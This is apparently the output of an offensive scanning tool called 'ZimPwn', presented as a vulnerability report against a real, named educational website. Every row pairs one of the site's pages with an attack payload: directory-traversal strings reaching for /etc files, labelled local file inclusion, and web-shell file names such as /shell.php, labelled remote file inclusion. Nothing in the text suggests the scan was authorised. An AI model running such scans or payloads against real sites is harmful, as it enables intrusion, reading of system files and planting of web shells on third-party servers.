 bash in ZimPwn
🚨 Vulnerabilities found! 🚨
⚠ Vulnerability Report ⚠
URL Payload Vulnerability Type
https://www.plscr.edu.bd/ ../../../../../../../../../../etc/… LFI
https://www.plscr.edu.bd/ ../../../../../../../../../../etc/… LFI
https://www.plscr.edu.bd/ ../../../../../../../../../../etc/… LFI
https://www.plscr.edu.bd/ ../../../../../../../../../../etc/… LFI
https://www.plscr.edu.bd/ /shell.php RFI
https://www.plscr.edu.bd/ /shell.txt RFI
https://www.plscr.edu.bd/ /shell.jpg RFI
https://www.plscr.edu.bd/ /shell.png RFI
https://www.plscr.edu.bd/index.php ../../../../../../../../../../etc/… LFI
https://www.plscr.edu.bd/index.php ../../../../../../../../../../etc/… LFI
https://www.plscr.edu.bd/index.php ../../../../../../../../../../etc/… LFI
https://www.plscr.edu.bd/index.php ../../../../../../../../../../etc/… LFI
https://www.plscr.edu.bd/index.php /shell.php RFI